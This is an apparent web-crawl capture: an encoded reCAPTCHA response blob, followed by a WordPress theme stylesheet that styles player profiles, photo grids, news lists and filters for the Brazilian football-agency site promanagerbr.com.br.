DncK1w4VCw4/Ck8O5CsOCwoPCpCUvwpHDs8KywrtvDk82wrTCucOhSiRkH3LDnsOfw43DixZBG8KJwp3Dn8K+wqjCm8KMHxbDlVXDocKDEcOyw6d7ekgmSjrDpVhcwq7DlnpcKMOtwo7CgcOmWz4Dwo4swo/DnQ7Cv2o/[base64]/DvGYQw5ENw5NiTMKyYFLCjMOMCsKBwprDsMOPwq0LR33DgkDDsDcYwpMNw6fCg8O8ZV/DjsOrGmPDpcO0S8KNWCXCmydkw5ZLwq/[base64]/DlUxRfyjDlTIJZX0zw4zCjSbDigXDnUTChMOgwpPCjMOqAMKhfcO8wpdJYVpoR8K1w5XCisK1SMOADVNbB8OTwrFhw5fDqERmwqHDrcOVwr0vwrJ2w6DCsSrCnH/Dn0TCs8KTYMKkchpgwqHDnEjDsjgMdhjCnT7ChcOjwqfDt8O7QTl5woLDrcOqMm/CjMKgw4R3w5ERSMKnLcO6HcKEwrMPecOKw7p6w7XDoR4OBCJrUsK8w6t0bcOkbzt7FX8mV8KkNcO9wq0Xw4AXwotzW8KgMcOKF8OfSEvDvQAaw4BGw4/Dr8KJRRYURsOlwr9sG3bDqHfClwfDlSJMBn/CszpqWsKsCsKiQlDCg8KYwo/Cm2XCocOsw6dBZzpLwpl5w7/Co3Rqw6zDgwcufjjDp8KKLTxfw7Vawrxkw7/[base64]/[base64]/w5nDqkHDhy4gQMKLdRgZw4HDtcOgP8Oaw7gzwqE0wo/[base64]/wp3DrCXClsKFwrTCtHfDkmHCsQUJHMOxFGhjFAfDrHx/LjQTwpfCvsO7DEc0dCTDscOBwoE0XSsQQSfCq8O7wp7DtMKLw5HCqRTDksOlw4LDjGt2wp7CgcOrwpvCrMKWX33DhcKBwotvw6ElwqrDscOTw6RYwrBZMwF1NMOuFS7DtS/CmcONScK4PsKQw4jDhsOIPcOuwpZsPsOpUWzCpS8pw6oeQ8O6fsKwe0c1w40mAcKeM0DDjsKvBzTDk8KPPsOkSU7Cg0JqIH3DgkbCgEUbN8OUZ0s/w7fDkxLCrcOHwogfw7BNwqLDnMOIw6wEc2TDiMOowq/Dq0/Dq8K0Y8Ktw53Du33CnGTDv8Osw5fDsxsIPcKJPmHCiR/Dt8ORw7jCmwk0WXDCi3PDkMOUE8Oww4DDtirChFrCsgMvw7bCkMKoEEbCmD4mTUnDhcKjeMKSEHvDhQ7DicKgf8O0HMOiw77Dm3cRw47DhsKZEDc6w7DDoC7DmnJNwotCwqvDpUFNICXChAzDgTJwOyHDjB/DpAjCsDnChlY4RggYNwDDvSk+PVx8w6N4Y8OrWnc/HFjDu0hYwpt7XcO8U8OYAXRSR8O7wpnCiEJodsKJfsO+Q8Osw48Yw41bwqfCglUIwrN5wpHCpRzCo8OXEEPCqgNBw6fCnsOewoNPw59Tw5JOO8KOwoRDw5PDqW/[base64]/DuEjDonFWwoTDjsOWw7bCgzllw4VwfsOEJsKww5fChsOyDMO7FsKTw5DDs8KZD8K8AsKQIMO3wqPCqMK5w5oAwq/DlyQzw4xLwpI5w5wcwr7DgybDpDjDqsOowrnCh30/w7fDusOYEW15w4/Dl3fCj23DtzvDs0howrEGwrEpw6IvVgZzAGBWG8OqCcOnwqpVw4vCrUgwGzsKwoDClMOfNcOCQHIEwr7CrMODw5PDh8OowoYrw6zDscOUKcKnw4bCosOLQDQOw7jCoX3Cnh/Cg0HCuBPCqSnChH8AeUEFwoBJwrDDhGBHwqnCisOYwpvDm8O6wpY7wpIKHsK3wr5ndFgVw78hIsOxwrs/w7AOGiM7wpdcJlbCnMOBER54wpvDuATDmMKUwqPCjMKRwpbCmMK7G8K0SsKkwoomJgFCLjnCscOJTsOVWsKNBsKGworDshrCqTTDiFV8bGlXGMKQdBDCrhDDrAPDmcKfBcKBMsOvwpxLUBTDkMOJw5zDgcKqAMK3wrR6w7XDkwLCkyhbKlx/wrHDsMO5w5jChMKjwo4aw4NwP8K8NHvCmsKVw4o6wpTCkUDDg34Zw4vDtFBuVMKcw47Cjm9Nwr0RHsKhw7dtIDFXSABMQMKSeHMedsO5wpIoEXV/w68Owq/CusKCUcOrw4LDh0nDncK9PMKywq9RRMKPw5hjwrlLfMO/[base64]/DiCoowrZHNsOxUcKswptUw7PDksKDwoHDjmtDPxTDm15rEMOpw7XDvlZ5KsOhNcK9wqLCgkBXNQfClMKNDzjCmAgkLsOaw5jDhcKYXVzDonjClMKlN8OsX0XDjMOYLcOtwpbDoT1qwpLDusO3f8KNYcOSwr/CvjNJZB3DiQXCthJ3w5Y2w5fCvcO3XsK1ZcKAwq9yPipXwpfCq8Kow5rCtsOgwokGHxhgLsOlLsOxwr1+LFFfwoxRw4XDsMO8w4gYw4/DoCpwwrLCphgNw5HDqcKUWiPDs8OhwpRsw7/Dvm3CjXvDjMK4w5RJwpTCrG3DncOtw7QGX8OVTm3DmsKJw5lfIcKSZsKhwoBHw6YfCsOfwqhyw7AGNDzChRYxwqlYVzvCuxFVfCzCmBTCkm44wpIjw6fDrEAGfsOUW8OvCUPDocK0wpTDmxVkwqzChMK3GcOLesOdcB9Kw7bDm8KoMsOkw7Ilwplgwo/DuRPCjncPWkcKScOiw54SEcOBwq/[base64]/DpAzDnx/Dl8K/PUXDvDrCjgHDqkNywrJzw5NRwr/Djh8KwqbCpF5ww7TDpifCnknChj/CoMKfw4M9w6nDrcKSD0jCoWvDrB5HCSXDpMO0wp7ChcOUA8Krw6Y/[base64]/[base64]/UsO3EsKUQcK7wp7CgMODBFBaV1vDoGYqPcO2BGLCni8XwqrDicOmesK4wrnDgUPCp8OzwotXwq4lacKCw6XDn8Onw6pUw5zDk8ODwrrDgSvChz/DsUHCi8KVw5vDvUnDlMOEwoXDmsOOIn0Vw608w5Abc8OCQxbDlMOkXCPDrcOlAz7ClwbDisKaKsOBQnsnwpXCqkQaw6ouwrgcwq/[base64]/wrwpFDXDjG7DqDANwoNYwo84JnYfEsKdNMOUF8OMcMODacORwrHCrl/Cv8KQwrQSUMOgFcKVwoMTF8KVRsOGwrTDlx8KwrEzSiPDhcKQOsOOOMO9w7NSw4XCmMKmOQBTJMOEJcONJcKsAignO8Kfw6TDnBfCjsK+w6hmHcK5Zm0OasKVw4/CkMKsEcKgw6EkVMOow4wyIxLDl3HCicOawrBOH8Kfw5cXTCVxw7tiKMOONcK1w4gZJ8OrOwoPw4zCq8K8w6oswpPDrMK0AG/CgG/Cs0xJJMKUw4ccwqvCsw0TSH4TBGU+wrBYJkAMJsO8OFEhHGLDlcKoLsKCwofDt8Ofw4/DsyIjN8KowpvDng5PY8OVw4B/GHrCkVtXSF04w5nDl8OywpXDvUnDtzFhEsKaUnQrwp7DoXQ+wqzCvjjCj2liwr7Ciyg1LxTDunxKwo3DiWjCt8KcwoYafMK/wqJhGRzDiTzDh0F5IcKcw702GcOZNhEwGHR9EDDCsmhYFMKtCMOrwok8NU8kw6k/w4jCmUlaBMOsesKrWh/CqSoKWsOuw4jCssOMGcO5w7F9w43DgyJNO3twMcO6PkDCm8OLw40JH8OewrwuKGA7wprDkcObwqTDrcKoAcKhw6YHZ8KGwoTDoBrCu8KcPcKDw4AVw4vDoxQAcSHCpcKaT0hDW8OkXjhwIx7DuBzDrMORw4DDoBU2OzEdayHCnMOhTsKxaBY/[base64]/DkGI0wqvDvyYBw7DDtcOSF8KwDF7DlMOxYA7DlzZ1ZFrDs8OGw5QLW8KowqcLw6EwwrpRw5HCvsK8YsOvw6A1w7BuGcK2OsKNwrnDgsK1XjVxw6jCty4zQUx8b8KrbyBVw6XDqV7CgydhTcOITMKEcyfCvU/DisOVw6vCqMOlwqQOA17DhDdmwrJceikYL8KCbGtEKH3DjwNjQxJAZC5LYGQ8aC/[base64]/[base64]/ahp5MMKraDVVIkNJWMKzSGzDhAnDnQlpV3vCo3U2wql4wpJyw7HCsMKswrfDu8Kqf8OGBk/Dt03DkEUrD8K2ecKJanY1w4LDpDJYU8KOw7FkwqlswqFrwrZSw5/DvsOdKsKBUsOyK0ZDwrJ6w6UEw7vCmlYbRGzDklc6JQhJw5dcHCt0woZaSS/DsMKjK1kyMWJowqPCtixPOMKCw7ATw4bCkMOVHUxHw4nDjRFfw5AUPwnCv2JibcOBw7wtw4bDo8OMTsOwPH7DrHchw6rCl8K/MHdlw6/CsDIXwpvCmnfDk8Kwwr1KIcKfw7wbY8K3NErDqw1Lw4Zsw4EVw7XClD/DnsK9dm/DqA/DryzDswXCpGxjwpI6c1bCjCbChAkQNMKmw7XDqcKnIzPDqkZQw7/Di8KjwoNbL1rDmsKBaMKoGsOVwoNlOhDCl8KhSDPDp8KNK1RPCMOdw4TCghnCu8K+w5TDngXCrABEw7XDgMKTasKwwqzCoMKGw5XCt1/DkSYdJMO6NTvCiHzDtWsHGMK1BR0lw4lzOjRxJcO3wofCmcKYY8K4w7PDmUcWwoQywrnCrjnDqcOAwphOw43DoR/CkhXDvn9eQsK8P07CmBPDjx3CscOpw44Ow6HCnMORJyLDsSNvw7xbU8K2G1PCoREgRTrDmcKvAHBkwqF4wohAwqkWwpNLQcK3E8ONw44Ew5cJCsKvV8OEwrYJw53Cp1RFwplAwpPDl8Olw4/[base64]/wonDgE7DgMK7w5UxBsK/w6XCtnDCmsKfMMK2w4ACKMKOwr/DoXLDsx/ClMKQwrvCgATCsMOqQMOjw4rCimEuHsKCwptndcOjXik1HcK3w6gYwplKw77Cil4FwoTDr1NEb1t/LcKsXAUQDn/Cp1xUSQt5EhI9fRPDijTDgC/CgwHCtcKwFyHDiCXDj0VBw5bDujoNwpg3w53DkG3Dq3xkVG3Cl24Ww5XCmU/[base64]/[base64]/wojDssKLwo09V08zU0cxKsK2w7jCpcKgwpDCrsOUw79gwr9KBGQTLjzCuBojw7YRHsOuwq/CvivDmsOHfx7ClMKZwrbCmcKMFsOaw6vDscOMwqnCvFbDlj8dwqnCq8O7wqcWw7Aww7TClcK8w5c7SsKDF8OHQcKYw6XDinlAYnsZw4/CgBkxwrrCnMOjw5smEMOBw5Bfw63CmMKzwoRuw7E3KiAZM8KFw49hwrxrbnzDv8K+DzQQw7QMC2bCmcOlw6hKL8KrwqLCiVshw44xw7LCjH7CrVJNw5PDl0A1AFl2BHx2AsOXwq0CwrE/dsOcwpcBwp9rbQXClMKGw5tEw510FMOQw4LDm2A5wrnDvE3DpSBRZjM2w6M+QcKiB8Khw6oDw6kjH8Kxw63CjFPCqxvCksOaw5DCl8O2dgLDrSzCoiN1wrQ/w4ZAFBEkwq/Do8KIKGlte8Onw7BqJXwlwqloHjnCl2FWWMKDwpIvwr5dGsOsa8OsSxwxw7PCpAdIA1cCXcOyw4s2XcKow7LClXEmwpnCjMOdw49nw5N5wrbCqMKAw4bDjcKDTjHDiMK6woF+wrFzw7V5wokIccKWdcOAw6c7w7YkHS3CnFHCncKBVMOaQkwAwqZScMKidw/CvisSSMO6BMK4VcKKZ8OLw4LDs8O2w4jCjsKlfsO2csONw77Culokwq3ChzbDscKXXkrCjAgaN8O4BMOrwonCvS0hZsKxMMOEwptJecKgWQYLew7CiEIvwrDDucKGw4RPwoBbFGF8QhnCqVPDnsKdw4Aifkhwwq/[base64]/Ci8KGwopDw7zCh8Kjw5PCviUDw5XCjMKjw4QHwqTDhUlIwpAtXMOnw7XCkMKAFzvCpsKywoVJGMOUQcOaw4TDgzHDhnsSwp/[base64]/w73DkAvClVw+FAQwaXgpw45HT8Oiw6Irw64ww4PDihHCsixoKBc6w6HCocOqOwkIwpjDpMKhw6zCq8OGcXbCk8OAU0nCk2nDh1zDh8K9w4XCknQpwpJiDE5OBcKkfDfDr157RnrDqsOPw5HDiMKkICHDgsOCwpcyI8KkwqXDs8O0w6jDtMK/TsOkw4pcw4sNw6bCpMKCwr3Cu8KkwqnDuMOTwp7Ch289CSbDlsOGGMKUKk9iw5Z9wr/CnMKyw4fDkyrCj8Kcwo3DgAZNMks5KU3Dok7DgMOFwp1UwoQDPsKMwrfCmMO4w684w795w6obwq9mwoBFDcOiLMK1CcKUdcK/[base64]/Ch8KAG8KAA21GM8Kzw4DDkcKFwrg0w4jDucOeRcOJw6l3wpEZbCfDmMKnw5h7cwduw5hyBhnCqQ7Cvh3CvDlkw6UPesK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,102],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://promanagerbr.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AHaicQFM47Iae0gKLAKaIYbD6cFJLoDXt6Aim7lgf1o\\u003d\x22,1,0,null,1,1764422734460,0,0,[94,59,162,186],null,[112,78,55,237],\x22RC-CyzQhEk7R8Aw5A\x22,null,null,null,null,null,\x220dAFcWeA7S6tZfuTQ2R90LM3GN8CyQ0VMIbCy9bWbVp5dl6A6y_GedT6VjU7qf8Xr6NxpBrmjEl6G-zutdsLzY0TxRJico2_mG4Q\x22,1764505534522]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/css/style-novo.css?id=39853
body_size: 3291
content:
.topo-jogador {
    width: 100%;
    margin: 0 auto;}

.img-jogador-individual { width: 50%;
    float: left; max-height: 360px;
}
.dados-jogador { width: 50%;
    float: left;
    background-color: #eaeaea;
    padding: 40px;
    height: 360px;
}
.mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{
    color: #fff !important;
}
a.mm-inner.tranz.item{
    display: block;
    width: 100%;
    height: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
    color: #fff;
}
.apelido-jogador {
    text-transform: uppercase; 
    font-family: Poppins;
    line-height: 60px;
    font-weight: 700;
    font-style: normal;
    color: #222;
    font-size: 45px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}
.menu-item-has-children > a::after{
    display: none;
}
.nome-jogador {
    font-size: 18px;
}



.dados-dos-jogadores {
    margin-top: -5px;
    font-size: 18px;
}
.times-jogador {
    background-color: #eaeaea; 
    margin: 0 auto; 
    width: 100%; 
    padding: 20px; 
    float: left;  
    margin-top: 30px;
}

.img-times-passou { 
    margin: 0 auto; 
}

.img-times-passou img { 
    margin: 0 auto; 
    text-align: center;
    max-height: 81px 
}
.fotos-news-jogador { 
    width: 100%; 
    margin: 30px 0 50px; 
    float: left;
}

.fotos-jogador {
    float: left; 
    width: 60%;
}

.news-jogador { 
    float: left; 
    width: 40%; 
}

.tit-fotos {
    text-transform: uppercase; 
    font-family: Poppins;
    line-height: 60px;
    font-weight: 500;
    font-style: normal;
    color: #222;
    font-size: 35px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}


.tit-news {
    text-transform: uppercase; 
    font-family: Poppins;
    line-height: 60px;
    font-weight: 500;
    font-style: normal;
    color: #222;
    font-size: 35px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    padding-left: 18px;
}

.tit-news-pag-atleta {
    margin: 0 0 10px 0;
    font-size: 16px;
    line-height: 1.4;
    font-family: Poppins;
    font-weight: 700;
    font-style: normal;
    color: #222;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    text-transform: uppercase;
}
.todas-noticias {
    float: left;
    padding-left: 20px;
    margin-top: -10px;
    padding-bottom: 20px;
}
.news-resumo {
    margin-top: 30px;
}

.fotos-do-jogador {
    margin-top: 29px;
}
.sub-menu li.current-menu-item > a{
    color: #000 !important;
}
.video-jogador{
    width: calc(100% - 4px);
    position: relative;
    height: 0;
    padding-bottom: 56.26%;
    margin-top: 2px;
    float: left;
}
.video-jogador iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*bug do thema*/
@media all and (min-width: 768px){
    .vc_col-sm-2{
        width: 16.66666667%;
        margin-bottom: 20px;
    }
}
@media all and (max-width: 768px){
    .vc_col-sm-2{
        width: 100%;
    }
}
.vc_col-sm-2{
    float: left;
}
.wpb_single_image .vc_figure{
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%;
}
.vc_column_container > .vc_column-inner{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 15px;
    width: 100%;
}

@media only screen and (max-width: 600px) {
    .img-jogador-individual { 
        width: 100%; 
        margin: auto;
    }
    .dados-jogador { 
        width: 100%; 
        margin: auto; 
        background-color: #eaeaea; 
        padding: 40px; 
        height: 360px;
    }

    .apelido-jogador {
        text-transform: uppercase; 
        font-family: Poppins;
        line-height: 60px;
        font-weight: 700;
        font-style: normal;
        color: #222;
        font-size: 25px;
        opacity: 1;
        visibility: visible;
        -webkit-transition: opacity 0.24s ease-in-out;
        -moz-transition: opacity 0.24s ease-in-out;
        transition: opacity 0.24s ease-in-out;
    }

    .fotos-jogador {
        float: left; 
        width: 100%;
    }

    .news-jogador { 
        float: left; 
        width: 100%; 
    }

    .tit-fotos { 
        padding-left: 18px;
    }


    .imagem-foto-jogador {
        width: 100%;
    }
}

@media only screen and (max-width: 800px) and (min-width: 600px)  {

    .apelido-jogador {
        text-transform: uppercase; 
        font-family: Poppins;
        line-height: 60px;
        font-weight: 700;
        font-style: normal;
        color: #222;
        font-size: 25px;
        opacity: 1;
        visibility: visible;
        -webkit-transition: opacity 0.24s ease-in-out;
        -moz-transition: opacity 0.24s ease-in-out;
        transition: opacity 0.24s ease-in-out;
    }

    .dados-dos-jogadores {
        font-size: 14px;
    }

    .imagem-foto-jogador {
        width: 100%;
    }

}


@media only screen and (max-width: 980px) and (min-width: 800px)  {

    .apelido-jogador {
        text-transform: uppercase; 
        font-family: Poppins;
        line-height: 60px;
        font-weight: 700;
        font-style: normal;
        color: #222;
        font-size: 35px;
        opacity: 1;
        visibility: visible;
        -webkit-transition: opacity 0.24s ease-in-out;
        -moz-transition: opacity 0.24s ease-in-out;
        transition: opacity 0.24s ease-in-out;
    }
}




@media all and (max-width: 850px){
    .mm-info h2{
        padding: 15px;
    }
}

@media all and (max-width: 750px){
    .mm-info h2{
        padding: 15px;
    }
}




@media only screen and (max-width: 800px) {
    .fotos-jogador {
        float: left; 
        width: 100%;
    }
    .news-jogador { 
        float: left; 
        width: 100%; 
    }
    .dados-jogador, .img-jogador-individual{
        width: 100%;
        float: left;
    }
    .img-jogador-individual img{
        display: block;
        width: 100%;
    }

}



#header, #navigation {
    background-color: #000 !important;
}
.nav > li > a {
    font-family: 'Raleway', sans-serif !important;
    font-weight: 600 !important;
    color: #e8e8e8 !important;
    font-size: 14px;
    opacity: 1;
    letter-spacing: 2px;
}
li.current-menu-item>a {
    color: #f26937 !important;
}
#titles {
    width: 323px !important;
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}
.ribbon {
    background-color: #f26937 !important;
}
#footer {
    background-image: url("https://www.promanagerbr.com.br/wp-content/uploads/2017/08/background-rodape-2.jpg") !important;
    background-position: top center;
    background-color: #0d0d0d;
    background-repeat: no-repeat;
}
body {
    background-image: url("https://www.promanagerbr.com.br/wp-content/uploads/2017/08/background-topo-4.jpg");
    background-position: top center;
    background-repeat: no-repeat;
    background-color: #fff;
}
.rodape-tit {
  font-family: 'Poppins', sans-serif !important;
    font-weight: 400 !important;
    font-size: 21px;
    opacity: 1;
    letter-spacing:3px;
    text-transform: uppercase;
}

.rodape-fone {
    font-family: 'Poppins', sans-serif !important;
    font-size: 18px;
    opacity: 1;
    letter-spacing:5px;
    text-transform: uppercase;
}

.endereco-rodape {
    font-family: 'Poppins', sans-serif !important;
    font-weight: 400 !important;
    font-size: 12px;
    opacity: 1;
    letter-spacing:1px;
    text-transform: uppercase;
}

.footer-text {
    text-align: center;
    max-width: 60%;
    margin: 20px auto 0 auto !important;
}

select {
    border-width: 1px;
    border-style: solid;
    padding: 10px 7%;
    margin: 0;
    line-height: 1.3 !important;
    border-radius: 3px;
    border-color: #494949 !important;
    background: #000;
    color: #e5e5e5 !important;
}

.mmbox {
    margin: 0 0 30px !important;
}



.aq-block-clear, .aq-block-hr-single{
    height: 30px !important;
}

.forme-filtro .custom-select{
    width: 155px;
    border-radius: 3px;
}

.img-times-passou{
    font-size: 0;
    text-align: center;
}
.img-times-passou-item{
    display: inline-block;
    vertical-align: middle;
    width: 120px;
    text-align: center;
    margin: 10px 8px 10px;
}
.img-times-passou-item span{
    margin: 10px 0 0;
    font-size: 11px;
    text-transform: uppercase;
    display: block;
    line-height: 1.8;
}
.fotos-do-jogador{
    font-size: 0;
    margin: 1px;
}
.link-foto-jogador{ 
    float: left;
    padding: 0;
    margin: 1px;
    position: relative;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
}
.link-foto-jogador-1{
    display: block;
    width: 66.99%;
    height: 0;
    padding-bottom: 45.7%;
}
.link-foto-jogador-2{
    display: block;
    width: 31.89%;
    height: 0;
    padding-bottom: 20%; 
}
.link-foto-jogador-3{
    display: block;
    width: 31.89%;
    height: 0;
    padding-bottom: 25.5%;
}
.link-foto-jogador-4{
    display: block;
    width: 53.48%;
    height: 0;
    padding-bottom: 30%; 
}
.link-foto-jogador-5{
    display: block;
    width: 45.54%;
    height: 0;
    padding-bottom: 30%; 
}

@media only screen and (max-width: 600px) {
    select {
        margin-top: 10px;
    }
    .footer-text {
        text-align: center;
        max-width: 80%;
        margin: 20px auto 0 auto !important;
    }

    .rodape-tit {
        font-family: 'Raleway', sans-serif !important;
        font-weight: 400 !important;
        font-size: 18px;
        opacity: 1;
        letter-spacing:3px;
        text-transform: uppercase;
    }

    .rodape-fone {
        font-family: 'Raleway', sans-serif !important;
        font-weight: 800 !important;
        font-size: 16px;
        opacity: 1;
        letter-spacing:5px;
        text-transform: uppercase;
    }
}

@media only screen and (max-width: 3000px) and (min-width: 800px)  {
    
    .mm-info {
        height: 100%;
        width: 50%;
         
        overflow: hidden;
        float: left;
        position: relative;
       /* -webkit-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1) !important;
        -moz-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);
        box-shadow: inset -30px -30px 0px 0px  !important;*/
    }
    .mm-info:nth-child(2){
        width: calc(25% - 7.5px) !important;
        height: calc(50% - 3.5px);
        margin-top: 0 !important;
        margin-left: 7px !important; 
        margin-right: 0 !important;
    }
    .mm-info:nth-child(3){
        width: calc(25% - 7.5px) !important;
        height: calc(50% - 3.5px);
        margin-left: 7px !important; 
        margin-right: 0 !important;
        margin-top: 0 !important;
    }
    .mm-info:nth-child(4){
        width: calc(25% - 7.5px) !important;
        height: calc(50% - 3.5px);
        margin-top: 7px !important;
        margin-left: 7px !important; 
        margin-right: 0 !important;
    }
    .mm-info:nth-child(5){
        width: calc(25% - 7.5px) !important;
        height: calc(50% - 3.5px);
        margin-top: 7px !important;
        margin-left: 7px !important; 
        float: left;
        margin-right: 0 !important;
    }

    .mm-info img {
        z-index: 0;
        width: 100%;
        right: 0 !important;
        bottom: 0 !important;
    }

    .mm-info h2 {
        position: absolute;
        left: 0;
        right: 30px;
        bottom: 30px;
        z-index: 1;
        margin: 0;
        padding: 25px 35px;
        background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 57%, rgba(0,0,0,0.65) 100%);
        background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
    }
    .mmbox {
        margin: 0 30px 0px 50px;
        background-color: transparent !important;
    }
}

.mm-info:hover{
    filter: brightness(.5);
    transition: all .2s ease-in-out;
}



.mm-info:hover img{
    opacity: 1 !important;
}
.mm-info img{
    opacity: 1 !important;
}

.page-template-homepage {
    background-image: url("https://www.promanagerbr.com.br/wp-content/uploads/2017/08/background-topo.jpg");
    background-position: top center;
    background-repeat: no-repeat;
    background-color: #fff;
}

.page-template-page-jogador {
    background-image: url("https://www.promanagerbr.com.br/wp-content/uploads/2017/08/background-topo.jpg");
    background-position: top center;
    background-repeat: no-repeat;
    background-color: #fff;
}
.jogadores{
    display: block;
    width: 100%;
    min-height: 350px;
}
.jogadores-loading{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 100;
    height: 350px;
    opacity: 0;
    transition: all .2s ease-in-out;
    visibility: hidden;
    background: #fff;
}
.jogadores-loading img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: block;
    width: 80px;
}
.jogadores-loading.active{
    visibility: visible;
    opacity: 1;
    transition: all .2s ease-in-out;
}
.jogadores-content{
    position: relative;
    opacity: 0;
    font-size: 0;
    transition: all .2s ease-in-out;
    visibility: hidden;
    padding-bottom: 74%;
}
.jogadores-content-type2.jogadores-content{
    height: auto;
    padding-bottom: 40px !important;
}
.jogadores-content.active{
    visibility: visible;
    opacity: 1;
    transition: all .2s ease-in-out;
}
.linha1{
    position: absolute;
    top: 0;
    opacity: 0;
    transition: all .3s ease-in-out;
    font-size: 0;
    z-index: 1;
}
.linha1.active{
    opacity: 1;
    z-index: 2;
    transition: all .3s ease-in-out;
}

.filtro {
    margin: 30px 0; 
    display: block; 
    float: left; 
    width: 100%;
}
.jogadores {
    display: block;
    width: 100%;
    float: left;
    position: relative;
}
.filtro-dentro {
    padding: 20px; 
    background: #000; 
    width: 100%; 
    margin: 0 auto; 
    text-align: center; 
    float: left;
}
.forme-filtro{
    float: left;
}
.forme-filtro, select{
    display: inline-block;
    vertical-align: top;
    margin: 0 !important;
    line-height: 1.3 !important;
    font-family: 'Raleway', sans-serif !important;
    font-weight: 400 !important;
    font-size: 14px;
    text-transform: capitalize;
    letter-spacing:2px;
}

.filtro-center { 
    width: 769px; 
    margin: 0 auto;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.jogador a img:hover{
    opacity: 0.8;
    transition: all .2s ease-out;
}
.jogador a img{
    transition: all .2s ease-out;
}

.botao-carregar-jogadores {
    width: 100%;
    float: left;
    margin: 15px 0 30px;
}

/*bandeiras*/
#navigation{
    padding-right: 50px;
    padding-left: 0;
}
.change-language{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    width: 32px;
    height: 20px;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    background-size: cover;
}
.change-language.en{
    background-image: url('../img/gb.svg');
}
.change-language.br{
    background-image: url('../img/br.svg');
}

.carregar-jogadores {
    background: #000;
    border-width: 1px;
    border-style: solid;
    border-radius: 5px;
    padding: 10px;
    color: #e5e5e5 !important;
    font-family: 'Raleway', sans-serif !important;
    font-weight: 400 !important;
    font-size: 14px;
    text-transform: uppercase;
    max-width: 200px;
    margin: 0 auto;
    text-align: center;
    letter-spacing:3px;
}

.carregar-jogadores span{
    cursor: pointer;
    color: #e5e5e5 !important;
}

.carregar-jogadores span:hover{
    color: #f26937 !important;
}

@media only screen and (max-width: 600px) {

   /* .jogador{
        max-width: 350px; 
        float: none; 
        margin: 0 auto; 
        margin-top: 30px;
    }*/
    .espaco-1 {
        height: 30px; 
        float: left; 
        width: 100%;
    }
    /*.img-jogador {
        width: 100%; 
        margin: 0 auto;
    }*/
   /* select {
        margin-top: 10px;
    }*/

    /*.filtro {
        margin-top: 15px;
    }*/
    
}

@media all and (max-width: 900px){
    .filtro-center{
        width: calc(100% - 20px);
        text-align: justify;
    }
    .filtro-center:after{
        content: '';
        display: inline-block;
        width: 100%;
        height: 0.5px;
    }
    .forme-filtro{
        width: calc(50% - 10px);
        margin: 10px 0 !important;
    }
    .forme-filtro .custom-select{
        width: 100%;
    }
    .jogador{
        width: calc(100% / 3 - 20px);
        display: inline-block;
        margin: 10px;
    }
    .jogadores-content{
        padding-bottom: 146%;
    }
}

@media all and (max-width: 800px){
    .mmbox{height: auto !important;}
    .mm-info:nth-child(1){width:100% !important;}
    .mm-info:nth-child(2){width:100% !important;}
    .mm-info:nth-child(3){width:100% !important;}
    .mm-info:nth-child(4){width:100% !important;}
    .mm-info:nth-child(5){width:100% !important;}
    .mm-info{
        padding-bottom: 80%;
        position: relative;
        height: 0 !important;
    }
    .mm-info a{
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
    }
    .filtro-center{
        width: calc(100% - 20px);
        text-align: justify;
    }
    .filtro-center:after{
        content: '';
        display: inline-block;
        width: 100%;
        height: 0.5px;
    }
    .forme-filtro{
        width: calc(50% - 10px);
        margin: 10px 0 !important;
    }
    .forme-filtro .custom-select{
        width: 100%;
    }
    .jogador{
        width: calc(100% / 2 - 20px);
        display: inline-block;
        margin: 10px;
    }
    .jogador a{
        display: inline-block;
    }
    .jogadores-content{
        padding-bottom: 288%;
    }
}
@media all and (max-width: 400px){
    .forme-filtro{
        width: 100%;
        margin: 10px 0 !important;
    }
